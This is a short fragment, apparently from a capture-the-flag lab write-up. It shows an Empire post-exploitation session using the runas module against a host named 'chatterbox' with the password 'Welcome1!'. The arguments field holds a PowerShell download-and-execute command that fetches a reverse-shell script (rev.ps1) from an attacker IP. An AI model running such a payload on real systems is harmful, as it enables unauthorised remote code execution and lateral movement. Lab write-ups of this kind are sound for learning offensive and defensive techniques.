 Scripts/blob/master/RunAs.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True 4GTBUFWM Agent to run module on.
CredID False CredID from the store to use.
Domain False Optional domain.
UserName False Administrator Username to run the command as.
Password False Welcome1! Password for the specified username.
Cmd True powershell Command to run.
Arguments False "iex(new-object net.webc Optional arguments for the supplied
lient).downloadstring('h binary.
ttp://10.10.14.37:8000/r
ev.ps1')"
ShowWindow False Switch. Show the window for the created
process instead of hiding it.
(Empire: powershell/management/runas) > set Domain chatterbox
(Empire: powershell/management/runas) > execute